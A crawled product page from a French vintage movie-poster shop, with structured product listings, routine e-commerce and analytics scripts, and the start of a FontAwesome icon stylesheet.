        "url": "https://www.mauvais-genres.com/en/movie-posters/6849-scarface-original-french-movie-poster-1983-r2004-al-pacino.html",
              "itemCondition": "https://schema.org/UsedCondition",
                "@type": "Offer"
  },
            "@type": "Product"
        }, 
        {
            "productID": "6852",
            "name": "JOHNNY HANSOME Movie Poster - Original French One Panel",
            "image": "https://www.mauvais-genres.com/7947-thickbox_default/johnny-hansome-movie-poster-original-french-one-panel.jpg",
            "url": "https://www.mauvais-genres.com/en/movie-posters/6852-johnny-hansome-movie-poster-original-french-one-panel.html",
            "category": "movie-posters",
            "sku": "20131002013",
            "brand": {
                "name": "Mauvais Genres",
                "@type": "Thing"
            },
            "description": "JOHNNY HANSOME Original Vintage Theater-Used French Folded Movie Poster. Size 15x21 inches approx. Condition : Very good (C6), tape
",
    "offers": {
        "availability": "https://schema.org/InStock",
 
        "price": "15.00",
        "priceCurrency": "EUR",
        "url": "https://www.mauvais-genres.com/en/movie-posters/6852-johnny-hansome-movie-poster-original-french-one-panel.html",
              "itemCondition": "https://schema.org/UsedCondition",
                "@type": "Offer"
  },
            "@type": "Product"
        }, 
        {
            "productID": "7467",
            "name": "HAMLET French Movie Poster 47x63  &#039;90 Mel Gibson",
            "image": "https://www.mauvais-genres.com/8485-thickbox_default/hamlet-french-movie-poster-47x63-90-mel-gibson.jpg",
            "url": "https://www.mauvais-genres.com/en/movie-posters/7467-hamlet-french-movie-poster-47x63-90-mel-gibson.html",
            "category": "movie-posters",
            "sku": "20131114048",
            "brand": {
                "name": "Mauvais Genres",
                "@type": "Thing"
            },
            "description": "HAMLET Original french Movie Poster. Size 47x63 inches approx. Condition: very good to excellent (C7).
",
    "offers": {
        "availability": "https://schema.org/InStock",
 
        "price": "17.50",
        "priceCurrency": "EUR",
        "url": "https://www.mauvais-genres.com/en/movie-posters/7467-hamlet-french-movie-poster-47x63-90-mel-gibson.html",
              "itemCondition": "https://schema.org/UsedCondition",
                "@type": "Offer"
  },
            "@type": "Product"
        }, 
        {
            "productID": "7469",
            "name": "THE LEGEND OF BAGGER VANCE French Movie Poster 47x63 &#039;00 Robert Redford",
            "image": "https://www.mauvais-genres.com/8483-thickbox_default/the-legend-of-bagger-vance-french-movie-poster-47x63-00-robert-redford.jpg",
            "url": "https://www.mauvais-genres.com/en/movie-posters/7469-the-legend-of-bagger-vance-french-movie-poster-47x63-00-robert-redford.html",
            "category": "movie-posters",
            "sku": "20131114046",
            "brand": {
                "name": "Mauvais Genres",
                "@type": "Thing"
            },
            "description": "THE LEGEND OF BAGGER VANCE Original Movie Poster. Size 47x63 inches approx. Condition: Very Good to Excellent (C7)
",
    "offers": {
        "availability": "https://schema.org/InStock",
 
        "price": "17.50",
        "priceCurrency": "EUR",
        "url": "https://www.mauvais-genres.com/en/movie-posters/7469-the-legend-of-bagger-vance-french-movie-poster-47x63-00-robert-redford.html",
              "itemCondition": "https://schema.org/UsedCondition",
                "@type": "Offer"
  },
            "@type": "Product"
        }, 
        {
            "productID": "7484",
            "name": "THE GLENN MILLER STORY French Movie Poster 15x21 - 1954/R1980 - Anthony Mann, James Stewart",
            "image": "https://www.mauvais-genres.com/24079-thickbox_default/the-glenn-miller-story-french-movie-poster-15x21-1954-r1980-anthony-mann-james-stewart.jpg",
            "url": "https://www.mauvais-genres.com/en/movie-posters/7484-the-glenn-miller-story-french-movie-poster-15x21-1954-r1980-anthony-mann-james-stewart.html",
            "category": "movie-posters",
            "sku": "20131114031",
            "brand": {
                "name": "Mauvais Genres",
                "@type": "Thing"
            },
            "description": "GLENN MILLER STORY Original Movie Poster (Anthony Mann, James Stewart). Size 15x21 inches approx. Condition: excellent. Condition: Very Good to Excellent (C7)
",
    "offers": {
        "availability": "https://schema.org/InStock",
 
        "price": "15.00",
        "priceCurrency": "EUR",
        "url": "https://www.mauvais-genres.com/en/movie-posters/7484-the-glenn-miller-story-french-movie-poster-15x21-1954-r1980-anthony-mann-james-stewart.html",
              "itemCondition": "https://schema.org/UsedCondition",
                "@type": "Offer"
  },
            "@type": "Product"
        }, 
        {
            "productID": "7518",
            "name": "MADEMOISELLE French Movie Poster 47x63- 2001 - Philippe Lioret, Sandrine Bonnaire",
            "image": "https://www.mauvais-genres.com/8536-thickbox_default/mademoiselle-french-movie-poster-47x63-2001-philippe-lioret-sandrine-bonnaire.jpg",
            "url": "https://www.mauvais-genres.com/en/movie-posters/7518-mademoiselle-french-movie-poster-47x63-2001-philippe-lioret-sandrine-bonnaire.html",
            "category": "movie-posters",
            "sku": "20131120005",
            "brand": {
                "name": "Mauvais Genres",
                "@type": "Thing"
            },
            "description": "MADEMOISELLE Original French Movie Poster (directed by Philippe Lioret with Sandrine Bonnaire) - 2001 - Size: 47x63 inches approx. Condition Excellent (C8)
",
    "offers": {
        "availability": "https://schema.org/InStock",
 
        "price": "17.50",
        "priceCurrency": "EUR",
        "url": "https://www.mauvais-genres.com/en/movie-posters/7518-mademoiselle-french-movie-poster-47x63-2001-philippe-lioret-sandrine-bonnaire.html",
              "itemCondition": "https://schema.org/UsedCondition",
                "@type": "Offer"
  },
            "@type": "Product"
        } 
    ],
    "@context": "https://schema.org/",
    "@type": "Product"
}
</script>
	

</div>
<script type="text/javascript">/* <![CDATA[ */;var CUSTOMIZE_TEXTFIELD=1;var FancyboxI18nClose='Close';var FancyboxI18nNext='Next';var FancyboxI18nPrev='Previous';var MONDIALRELAY_ADDRESS_OPC=false;var MONDIALRELAY_AJAX_CHECKOUT_URL='https://www.mauvais-genres.com/en/module/mondialrelay/ajaxCheckout';var MONDIALRELAY_CARRIER_METHODS=[];var MONDIALRELAY_COUNTRY_ISO='';var MONDIALRELAY_DISPLAY_MAP='0';var MONDIALRELAY_ENSEIGNE='CC23ITW6';var MONDIALRELAY_NATIVE_RELAY_CARRIERS_IDS=[];var MONDIALRELAY_NO_SELECTION_ERROR='Please select a Point Relais.';var MONDIALRELAY_POSTCODE='';var MONDIALRELAY_SAVE_RELAY_ERROR='An unknown error has occurred; your selected Point Relais could not be saved.';var MONDIALRELAY_SELECTED_RELAY_IDENTIFIER=null;var PS_CATALOG_MODE=false;var addwishlist='Add this product to my list of favorites.';var adtm_activeLink={"id":5,"type":"category"};var adtm_isToggleMode=true;var adtm_menuHamburgerSelector='#menu-icon, .menu-icon';var adtm_stickyOnMobile=false;var ajax_allowed=true;var ajaxsearch=true;var allowBuyWhenOutOfStock=false;var attribute_anchor_separator='-';var attributesCombinations=[];var availableLaterValue='';var availableNowValue='';var baseDir='https://www.mauvais-genres.com/';var baseUri='https://www.mauvais-genres.com/';var blocksearch_type='top';var contentOnly=false;var currency={"id":1,"name":"Euro","iso_code":"EUR","iso_code_num":"978","sign":"\u20ac","blank":"1","conversion_rate":"1.000000","deleted":"0","format":"2","decimals":"1","active":"1","prefix":"","suffix":" \u20ac","id_shop_list":null,"force_id":false};var currencyBlank=1;var currencyFormat=2;var currencyRate=1;var currencySign='€';var currentDate='2026-01-24 15:51:31';var customerGroupWithoutTax=false;var customizationFields=false;var customizationId=null;var customizationIdMessage='Customization #';var default_eco_tax=0;var delete_txt='Delete';var displayPrice=0;var doesntExist='This combination does not exist for this product. Please select another combination.';var doesntExistNoMore='This product is no longer in stock';var doesntExistNoMoreBut='with those attributes but is available with others.';var ecotaxTax_rate=0;var favorite_products_id_product=6830;var favorite_products_url_add='https://www.mauvais-genres.com/en/module/favoriteproducts/actions?process=add';var favorite_products_url_remove='https://www.mauvais-genres.com/en/module/favoriteproducts/actions?process=remove';var fieldRequired='Please fill in all the required fields before saving your customization.';var freeProductTranslation='Free!';var freeShippingTranslation='Free shipping!';var generated_date=1769266291;var groupReduction=0;var hasDeliveryAddress=false;var idDefaultImage=28957;var id_lang=1;var id_product=6830;var img_dir='https://www.mauvais-genres.com/themes/fricadelle/img/';var img_prod_dir='https://www.mauvais-genres.com/img/p/';var img_ps_dir='https://www.mauvais-genres.com/img/';var instantsearch=false;var isGuest=0;var isLogged=0;var isMobile=false;var jqZoomEnabled=false;var mailalerts_already='You already have an alert for this product';var mailalerts_invalid='Your e-mail address is invalid';var mailalerts_placeholder='your@email.com';var mailalerts_registered='Request notification registered';var mailalerts_url_add='https://www.mauvais-genres.com/en/module/mailalerts/actions?process=add';var mailalerts_url_check='https://www.mauvais-genres.com/en/module/mailalerts/actions?process=check';var maxQuantityToAllowDisplayOfLastQuantityMessage=0;var minimalQuantity=1;var noTaxForThisProduct=false;var oosHookJsCodeFunctions=[];var page_name='product';var placeholder_blocknewsletter='Enter your e-mail';var priceDisplayMethod=0;var priceDisplayPrecision=2;var productAvailableForOrder=true;var productBasePriceTaxExcl=20.833333;var productBasePriceTaxExcluded=20.833333;var productBasePriceTaxIncl=25;var productHasAttributes=false;var productPrice=25;var productPriceTaxExcluded=20.833333;var productPriceTaxIncluded=25;var productPriceWithoutReduction=25;var productReference='20130928002';var productShowPrice=true;var productUnitPriceRatio=0;var product_fileButtonHtml='Choose File';var product_fileDefaultHtml='No file selected';var product_specific_price=[];var quantitiesDisplayAllowed=false;var quantityAvailable=0;var reduction_percent=0;var reduction_price=0;var removewishlist='Remove this product from my favorites list. ';var removingLinkText='remove this product from my cart';var roundMode=2;var search_url='https://www.mauvais-genres.com/en/search';var specific_currency=false;var specific_price=0;var static_token='952811566c3a230a53f76dda57fbf581';var stock_management=1;var taxRate=20;var toBeDetermined='To be determined';var token='952811566c3a230a53f76dda57fbf581';var uploading_in_progress='Uploading in progress, please be patient.';var usingSecureMode=true;/* ]]> */</script>
<script type="text/javascript" src="https://www.mauvais-genres.com/themes/fricadelle/cache/v_1531_004db581395d2115a717cfeca70c4516.js"></script>
<script type="text/javascript" src="https://cdn.jsdelivr.net/npm/@alma/widgets@3.x.x/dist/widgets.umd.js"></script>
<script type="text/javascript" src="https://cdnjs.cloudflare.com/ajax/libs/gsap/1.11.2/TweenMax.min.js"></script>
<script type="text/javascript" src="/modules/layerslider/views/js/base/layerslider.kreaturamedia.js"></script>
<script type="text/javascript" src="/modules/layerslider/views/js/base/layerslider.transitions.js"></script>
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=G-5K7Q2CDC90"></script>
<script type="text/javascript" src="https://apis.google.com/js/platform.js?onload=renderBadge"></script>
<script type="text/javascript">/* <![CDATA[ */;var ed_hours='hours';var ed_minutes='minutes';var ed_and='and';var ed_refresh='Picking time limit reached please refresh your browser to see your new estimated delivery.';var ed_disable_cc=0;var ed_placement=1;var ed_custom_sel='';var ed_custom_ins='2';var ed_sm=1;var ed_in_modal=0;var front_ajax_url='https://www.mauvais-genres.com/en/module/estimateddelivery/AjaxRefresh?token=952811566c3a230a53f76dda57fbf581';var front_ajax_cart_url='https://www.mauvais-genres.com/en/module/estimateddelivery/ajaxcart?token=952811566c3a230a53f76dda57fbf581';var ps_version='16';var ed_display_option=1;;window.dataLayer=window.dataLayer||[];function gtag(){dataLayer.push(arguments);}
gtag('js',new Date());gtag('config','G-5K7Q2CDC90',{'debug_mode':false,'anonymize_ip':true});;window.__alma_refreshWidgets&&__alma_refreshWidgets();;var color="blue";var placement="product";var layout="text";;var script=document.querySelector('script[data-key="paypal-lib"]');if(null==script){var newScript=document.createElement('script');newScript.setAttribute('src','https://www.paypal.com/sdk/js?components=messages&client-id=ARsaqLaH07qgKfOrUTADfor4RltDL7rliHrwCNFKfdS1a9KkKPVNotrYekdBNbJwNJvrUSiwxmFMFfRy');newScript.setAttribute('data-namespace','paypalMessages');newScript.setAttribute('data-page-type','product-details');newScript.setAttribute('enable-funding','paylater');newScript.setAttribute('data-partner-attribution-id','PRESTASHOP_Cart_SPB');newScript.setAttribute('data-key','paypal-lib');document.body.appendChild(newScript);};;var Banner=function(conf){this.placement=typeof conf.placement!='undefined'?conf.placement:null;this.amount=typeof conf.amount!='undefined'?conf.amount:null;this.layout=typeof conf.layout!='undefined'?conf.layout:null;this.color=typeof conf.color!='undefined'?conf.color:null;this.container=typeof conf.container!='undefined'?conf.container:null;this.textAlign=typeof conf.textAlign!='undefined'?conf.textAlign:null;};Banner.prototype.initBanner=function(){if(typeof paypalMessages=='undefined'){setTimeout(this.initBanner.bind(this),200);return;}
var conf={style:{ratio:'20x1'}};if(this.textAlign){conf['style']['text']={'align':this.textAlign}}
if(this.placement){conf.placement=this.placement;}
if(this.amount){conf.amount=this.amount;}
if(this.layout){conf.style.layout=this.layout;}
if(this.color&&this.layout=='flex'){conf.style.color=this.color;}
paypalMessages.Messages(conf).render(this.container);};document.addEventListener('initPaypalBanner',Banner.init);;Banner.prototype.updateAmount=function(){var quantity=parseFloat(document.querySelector('input[name="qty"]').value);var price=0;if(typeof priceWithDiscountsDisplay!=='undefined'){price=priceWithDiscountsDisplay;}else{price=parseFloat(document.querySelector('[itemprop="price"]').getAttribute('content'));}
this.amount=quantity*price;};Banner.prototype.refresh=function(){var amount=paypalBanner.amount;this.updateAmount();if(amount!=this.amount){this.initBanner();}};window.addEventListener('load',function(){window.paypalBanner=new Banner({layout:layout,placement:placement,container:'[paypal-banner-message]',textAlign:'center'});paypalBanner.updateAmount();paypalBanner.initBanner();document.querySelector('.box-info-product').addEventListener('click',function(){setTimeout(paypalBanner.refresh.bind(paypalBanner),1000);});document.querySelector('.box-info-product').addEventListener('change',paypalBanner.refresh.bind(paypalBanner));});;document.addEventListener('DOMContentLoaded',function(){gtag("event","view_item",{"send_to":"G-5K7Q2CDC90","currency":"EUR","value":null,"items":[{"item_id":6830,"item_name":"MUNICH French Movie Poster 23x63 '06 Steven Spielberg, Eric Bana","currency":"EUR","item_brand":"Mauvais Genres","item_category":null,"price":0,"quantity":1}]});});;window.renderBadge=function(){var ratingBadgeContainer=document.createElement("div");document.body.appendChild(ratingBadgeContainer);window.gapi.load('ratingbadge',function(){window.gapi.ratingbadge.render(ratingBadgeContainer,{"merchant_id":8474990,"position":"BOTTOM_LEFT"});});};;var clicky_site_ids=clicky_site_ids||[];clicky_site_ids.push(66555905);(function(){var s=document.createElement('script');s.type='text/javascript';s.async=true;s.src='//static.getclicky.com/js';(document.getElementsByTagName('head')[0]||document.getElementsByTagName('body')[0]).appendChild(s);})();/* ]]> */</script>
</body></html>

--- FILE ---
content_type: text/css
request_url: https://www.mauvais-genres.com/themes/fricadelle/cache/v_1669_e37a53c3d76dc4578093fd0575a27c91_all.css
body_size: 32354
content:
@import url("//fonts.googleapis.com/css?family=Oswald:400,700");@charset "UTF-8";
@font-face{font-family:'FontAwesome';src:url("https://www.mauvais-genres.com/themes/fricadelle/css/../fonts/fontawesome-webfont.eot?v=4.3.0");src:url("https://www.mauvais-genres.com/themes/fricadelle/css/../fonts/fontawesome-webfont.eot?#iefix&v=4.3.0") format("embedded-opentype"),url("https://www.mauvais-genres.com/themes/fricadelle/css/../fonts/fontawesome-webfont.woff?v=4.3.0") format("woff"),url("https://www.mauvais-genres.com/themes/fricadelle/css/../fonts/fontawesome-webfont.ttf?v=4.3.0") format("truetype"),url("https://www.mauvais-genres.com/themes/fricadelle/css/../fonts/fontawesome-webfont.svg?v=4.3.0#fontawesomeregular") format("svg");font-weight:normal;font-style:normal}.icon,[class^="icon-"]{display:inline-block;font:normal normal normal 14px/1 FontAwesome;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;transform:translate(0,0)}.icon-lg{font-size:1.33333em;line-height:0.75em;vertical-align:-15%}.icon-2x{font-size:2em}.icon-3x{font-size:3em}.icon-4x{font-size:4em}.icon-5x{font-size:5em}.icon-fw{width:1.28571em;text-align:center}.icon-ul{padding-left:0;margin-left:2.14286em;list-style-type:none}.icon-ul > li{position:relative}.icon-li{position:absolute;left:-2.14286em;width:2.14286em;top:0.14286em;text-align:center}.icon-li.icon-lg{left:-1.85714em}.icon-border{padding:.2em .25em .15em;border:solid 0.08em #eee;border-radius:.1em}.pull-right{float:right}.pull-left{float:left}.icon.pull-left{margin-right:.3em}.icon.pull-right{margin-left:.3em}.icon-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.icon-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);transform:rotate(359deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);transform:rotate(359deg)}}.icon-rotate-90{filter:progid:DXImageTransform.Microsoft.BasicImage(rotation=1);-webkit-transform:rotate(90deg);-ms-transform:rotate(90deg);transform:rotate(90deg)}.icon-rotate-180{filter:progid:DXImageTransform.Microsoft.BasicImage(rotation=2);-webkit-transform:rotate(180deg);-ms-transform:rotate(180deg);transform:rotate(180deg)}.icon-rotate-270{filter:progid:DXImageTransform.Microsoft.BasicImage(rotation=3);-webkit-transform:rotate(270deg);-ms-transform:rotate(270deg);transform:rotate(270deg)}.icon-flip-horizontal{filter:progid:DXImageTransform.Microsoft.BasicImage(rotation=0);-webkit-transform:scale(-1,1);-ms-transform:scale(-1,1);transform:scale(-1,1)}.icon-flip-vertical{filter:progid:DXImageTransform.Microsoft.BasicImage(rotation=2);-webkit-transform:scale(1,-1);-ms-transform:scale(1,-1);transform:scale(1,-1)}:root .icon-rotate-90,:root .icon-rotate-180,:root .icon-rotate-270,:root .icon-flip-horizontal,:root .icon-flip-vertical{filter:none}.icon-stack{position:relative;display:inline-block;width:2em;height:2em;line-height:2em;vertical-align:middle}.icon-stack-1x,.icon-stack-2x{position:absolute;left:0;width:100%;text-align:center}.icon-stack-1x{line-height:inherit}.icon-stack-2x{font-size:2em}.icon-inverse{color:#fff}.icon-glass:before{content:"\f000"}.icon-music:before{content:"\f001"}.icon-search:before{content:"\f002"}.icon-envelope-alt:before{content:"\f003"}.icon-heart:before{content:"\f004"}.icon-star:before{content:"\f005"}.icon-star-empty:before{content:"\f006"}.icon-user:before{content:"\f007"}.icon-film:before{content:"\f008"}.icon-th-large:before{content:"\f009"}.icon-th:before{content:"\f00a"}.icon-th-list:before{content:"\f00b"}.icon-ok:before{content:"\f00c"}.icon-remove:before{content:"\f00d"}.icon-zoom-in:before{content:"\f00e"}.icon-zoom-out:before{content:"\f010"}.icon-power-off:before,.icon-off:before{content:"\f011"}.icon-signal:before{content:"\f012"}.icon-gear:before,.icon-cog:before{content:"\f013"}.icon-trash:before{content:"\f014"}.icon-home:before{content:"\f015"}.icon-file-alt:before{content:"\f016"}.icon-time:before{content:"\f017"}.icon-road:before{content:"\f018"}.icon-download-alt:before{content:"\f019"}.icon-download:before{content:"\f01a"}.icon-upload:before{content:"\f01b"}.icon-inbox:before{content:"\f01c"}.icon-play-circle:before{content:"\f01d"}.icon-rotate-right:before,.icon-repeat:before{content:"\f01e"}.icon-refresh:before{content:"\f021"}.icon-list-alt:before{content:"\f022"}.icon-lock:before{content:"\f023"}.icon-flag:before{content:"\f024"}.icon-headphones:before{content:"\f025"}.icon-volume-off:before{content:"\f026"}.icon-volume-down:before{content:"\f027"}.icon-volume-up:before{content:"\f028"}.icon-qrcode:before{content:"\f029"}.icon-barcode:before{content:"\f02a"}.icon-tag:before{content:"\f02b"}.icon-tags:before{content:"\f02c"}.icon-book:before{content:"\f02d"}.icon-bookmark:before{content:"\f02e"}.icon-print:before{content:"\f02f"}.icon-camera:before{content:"\f030"}.icon-font:before{content:"\f031"}.icon-bold:before{content:"\f032"}.icon-italic:before{content:"\f033"}.icon-text-height:before{content:"\f034"}.icon-text-width:before{content:"\f035"}.icon-align-left:before{content:"\f036"}.icon-align-center:before{content:"\f037"}.icon-align-right:before{content:"\f038"}.icon-align-justify:before{content:"\f039"}.icon-list:before{content:"\f03a"}.icon-indent-left:before{content:"\f03b"}.icon-indent-right:before{content:"\f03c"}.icon-facetime-video:before{content:"\f03d"}.icon-picture:before{content:"\f03e"}.icon-pencil:before{content:"\f040"}.icon-map-marker:before{content:"\f041"}.icon-adjust:before{content:"\f042"}.icon-tint:before{content:"\f043"}.icon-edit:before{content:"\f044"}.icon-share:before{content:"\f045"}.icon-check:before{content:"\f046"}.icon-move:before{content:"\f047"}.icon-step-backward:before{content:"\f048"}.icon-fast-backward:before{content:"\f049"}.icon-backward:before{content:"\f04a"}.icon-play:before{content:"\f04b"}.icon-pause:before{content:"\f04c"}.icon-stop:before{content:"\f04d"}.icon-forward:before{content:"\f04e"}.icon-fast-forward:before{content:"\f050"}.icon-step-forward:before{content:"\f051"}.icon-eject:before{content:"\f052"}.icon-chevron-left:before{content:"\f053"}.icon-chevron-right:before{content:"\f054"}.icon-plus-sign:before{content:"\f055"}.icon-minus-sign:before{content:"\f056"}.icon-remove-sign:before{content:"\f057"}.icon-ok-sign:before{content:"\f058"}.icon-question-sign:before{content:"\f059"}.icon-info-sign:before{content:"\f05a"}.icon-screenshot:before{content:"\f05b"}.icon-remove-circle:before{content:"\f05c"}.icon-ok-circle:before{content:"\f05d"}.icon-ban-circle:before{content:"\f05e"}.icon-arrow-left:before{content:"\f060"}.icon-arrow-right:before{content:"\f061"}.icon-arrow-up:before{content:"\f062"}.icon-arrow-down:before{content:"\f063"}.icon-mail-forward:before,.icon-share-alt:before{content:"\f064"}.icon-resize-full:before{content:"\f065"}.icon-resize-small:before{content:"\f066"}.icon-plus:before{content:"\f067"}.icon-minus:before{content:"\f068"}.icon-asterisk:before{content:"\f069"}.icon-exclamation-sign:before{content:"\f06a"}.icon-gift:before{content:"\f06b"}.icon-leaf:before{content:"\f06c"}.icon-fire:before{content:"\f06d"}.icon-eye-open:before{content:"\f06e"}.icon-eye-close:before{content:"\f070"}.icon-warning-sign:before{content:"\f071"}.icon-plane:before{content:"\f072"}.icon-calendar:before{content:"\f073"}.icon-random:before{content:"\f074"}.icon-comment:before{content:"\f075"}.icon-magnet:before{content:"\f076"}.icon-chevron-up:before{content:"\f077"}.icon-chevron-down:before{content:"\f078"}.icon-retweet:before{content:"\f079"}.icon-shopping-cart:before{content:"\f07a"}.icon-folder-close:before{content:"\f07b"}.icon-folder-open:before{content:"\f07c"}.icon-resize-vertical:before{content:"\f07d"}.icon-resize-horizontal:before{content:"\f07e"}.icon-bar-chart:before{content:"\f080"}.icon-twitter-sign:before{content:"\f081"}.icon-facebook-sign:before{content:"\f082"}.icon-camera-retro:before{content:"\f083"}.icon-key:before{content:"\f084"}.icon-gears:before,.icon-cogs:before{content:"\f085"}.icon-comments:before{content:"\f086"}.icon-thumbs-up-alt:before{content:"\f087"}.icon-thumbs-down-alt:before{content:"\f088"}.icon-star-half:before{content:"\f089"}.icon-heart-empty:before{content:"\f08a"}.icon-signout:before{content:"\f08b"}.icon-linkedin-sign:before{content:"\f08c"}.icon-pushpin:before{content:"\f08d"}.icon-external-link:before{content:"\f08e"}.icon-signin:before{content:"\f090"}.icon-trophy:before{content:"\f091"}.icon-github-sign:before{content:"\f092"}.icon-upload-alt:before{content:"\f093"}.icon-lemon:before{content:"\f094"}.icon-phone:before{content:"\f095"}.icon-unchecked:before,.icon-check-empty:before{content:"\f096"}.icon-bookmark-empty:before{content:"\f097"}.icon-phone-sign:before{content:"\f098"}.icon-twitter:before{content:"\f099"}.icon-facebook:before{content:"\f09a"}.icon-github:before{content:"\f09b"}.icon-unlock:before{content:"\f09c"}.icon-credit-card:before{content:"\f09d"}.icon-rss:before{content:"\f09e"}.icon-hdd:before{content:"\f0a0"}.icon-bullhorn:before{content:"\f0a1"}.icon-bell:before{content:"\f0a2"}.icon-certificate:before{content:"\f0a3"}.icon-hand-right:before{content:"\f0a4"}.icon-hand-left:before{content:"\f0a5"}.icon-hand-up:before{content:"\f0a6"}.icon-hand-down:before{content:"\f0a7"}.icon-circle-arrow-left:before{content:"\f0a8"}.icon-circle-arrow-right:before{content:"\f0a9"}.icon-circle-arrow-up:before{content:"\f0aa"}.icon-circle-arrow-down:before{content:"\f0ab"}.icon-globe:before{content:"\f0ac"}.icon-wrench:before{content:"\f0ad"}.icon-tasks:before{content:"\f0ae"}.icon-filter:before{content:"\f0b0"}.icon-briefcase:before{content:"\f0b1"}.icon-fullscreen:before{content:"\f0b2"}.icon-group:before{content:"\f0c0"}.icon-link:before{content:"\f0c1"}.icon-cloud:before{content:"\f0c2"}.icon-beaker:before{content:"\f0c3"}.icon-cut:before{content:"\f0c4"}.icon-copy:before{content:"\f0c5"}.icon-paperclip:before,.icon-paper-clip:before{content:"\f0c6"}.icon-save:before{content:"\f0c7"}.icon-sign-blank:before{content:"\f0c8"}.icon-reorder:before{content:"\f0c9"}.icon-list-ul:before{content:"\f0ca"}.icon-list-ol:before{content:"\f0cb"}.icon-strikethrough:before{content:"\f0cc"}.icon-underline:before{content:"\f0cd"}.icon-table:before{content:"\f0ce"}.icon-magic:before{content:"\f0d0"}.icon-truck:before{content:"\f0d1"}.icon-pinterest:before{content:"\f0d2"}.icon-pinterest-sign:before{content:"\f0d3"}.icon-google-plus-sign:before{content:"\f0d4"}.icon-google-plus:before{content:"\f0d5"}.icon-money:before{content:"\f0d6"}.icon-caret-down:before{content:"\f0d7"}.icon-caret-up:before{content:"\f0d8"}.icon-caret-left:before{content:"\f0d9"}.icon-caret-right:before{content:"\f0da"}.icon-columns:before{content:"\f0db"}.icon-sort:before{content:"\f0dc"}.icon-sort-down:before{content:"\f0dd"}.icon-sort-up:before{content:"\f0de"}.icon-envelope:before{content:"\f0e0"}.icon-linkedin:before{content:"\f0e1"}.icon-rotate-left:before,.icon-undo:before{content:"\f0e2"}.icon-legal:before{content:"\f0e3"}.icon-dashboard:before{content:"\f0e4"}.icon-comment-alt:before{content:"\f0e5"}.icon-comments-alt:before{content:"\f0e6"}.icon-bolt:before{content:"\f0e7"}.icon-sitemap:before{content:"\f0e8"}.icon-umbrella:before{content:"\f0e9"}.icon-paste:before{content:"\f0ea"}.icon-lightbulb:before{content:"\f0eb"}.icon-exchange:before{content:"\f0ec"}.icon-cloud-download:before{content:"\f0ed"}.icon-cloud-upload:before{content:"\f0ee"}.icon-user-md:before{content:"\f0f0"}.icon-stethoscope:before{content:"\f0f1"}.icon-suitcase:before{content:"\f0f2"}.icon-bell-alt:before{content:"\f0f3"}.icon-coffee:before{content:"\f0f4"}.icon-food:before{content:"\f0f5"}.icon-file-text-alt:before{content:"\f0f6"}.icon-building:before{content:"\f0f7"}.icon-hospital:before{content:"\f0f8"}.icon-ambulance:before{content:"\f0f9"}.icon-medkit:before{content:"\f0fa"}.icon-fighter-jet:before{content:"\f0fb"}.icon-beer:before{content:"\f0fc"}.icon-h-sign:before{content:"\f0fd"}.icon-plus-sign-alt:before{content:"\f0fe"}.icon-double-angle-left:before{content:"\f100"}.icon-double-angle-right:before{content:"\f101"}.icon-double-angle-up:before{content:"\f102"}.icon-double-angle-down:before{content:"\f103"}.icon-angle-left:before{content:"\f104"}.icon-angle-right:before{content:"\f105"}.icon-angle-up:before{content:"\f106"}.icon-angle-down:before{content:"\f107"}.icon-desktop:before{content:"\f108"}.icon-laptop:before{content:"\f109"}.icon-tablet:before{content:"\f10a"}.icon-mobile-phone:before{content:"\f10b"}.icon-circle-blank:before{content:"\f10c"}.icon-quote-left:before{content:"\f10d"}.icon-quote-right:before{content:"\f10e"}.icon-spinner:before{content:"\f110"}.icon-circle:before{content:"\f111"}.icon-mail-reply:before,.icon-reply:before{content:"\f112"}.icon-github-alt:before{content:"\f113"}.icon-folder-close-alt:before{content:"\f114"}.icon-folder-open-alt:before{content:"\f115"}.icon-expand-alt:before{content:"\f116"}.icon-collapse-alt:before{content:"\f117"}.icon-smile:before{content:"\f118"}.icon-frown:before{content:"\f119"}.icon-meh:before{content:"\f11a"}.icon-gamepad:before{content:"\f11b"}.icon-keyboard:before{content:"\f11c"}.icon-flag-alt:before{content:"\f11d"}.icon-flag-checkered:before{content:"\f11e"}.icon-terminal:before{content:"\f120"}.icon-code:before{content:"\f121"}.icon-reply-all:before{content:"\f122"}.icon-mail-reply-all:before{content:"\f122"}.icon-star-half-full:before,.icon-star-half-empty:before{content:"\f123"}.icon-location-arrow:before{content:"\f124"}.icon-crop:before{content:"\f125"}.icon-code-fork:before{content:"\f126"}.icon-unlink:before{content:"\f127"}.icon-question:before{content:"\f128"}.icon-info:before{content:"\f129"}.icon-exclamation:before{content:"\f12a"}.icon-superscript:before{content:"\f12b"}.icon-subscript:before{content:"\f12c"}.icon-eraser:before{content:"\f12d"}.icon-puzzle-piece:before{content:"\f12e"}.icon-microphone:before{content:"\f130"}.icon-microphone-off:before{content:"\f131"}.icon-shield:before{content:"\f132"}.icon-calendar-empty:before{content:"\f133"}.icon-fire-extinguisher:before{content:"\f134"}.icon-rocket:before{content:"\f135"}.icon-maxcdn:before{content:"\f136"}.icon-chevron-sign-left:before{content:"\f137"}.icon-chevron-sign-right:before{content:"\f138"}.icon-chevron-sign-up:before{content:"\f139"}.icon-chevron-sign-down:before{content:"\f13a"}.icon-html5:before{content:"\f13b"}.icon-css3:before{content:"\f13c"}.icon-anchor:before{content:"\f13d"}.icon-unlock-alt:before{content:"\f13e"}.icon-bullseye:before{content:"\f140"}.icon-ellipsis-horizontal:before{content:"\f141"}.icon-ellipsis-vertical:before{content:"\f142"}.icon-rss-sign:before{content:"\f143"}.icon-play-sign:before{content:"\f144"}.icon-ticket:before{content:"\f145"}.icon-minus-sign-alt:before{content:"\f146"}.icon-check-minus:before{content:"\f147"}.icon-level-up:before{content:"\f148"}.icon-level-down:before{content:"\f149"}.icon-check-sign:before{content:"\f14a"}.icon-edit-sign:before{content:"\f14b"}.icon-external-link-sign:before{content:"\f14c"}.icon-share-sign:before{content:"\f14d"}.icon-compass:before{content:"\f14e"}.icon-collapse:before{content:"\f150"}.icon-collapse-top:before{content:"\f151"}.icon-expand:before{content:"\f152"}.icon-euro:before,.icon-eur:before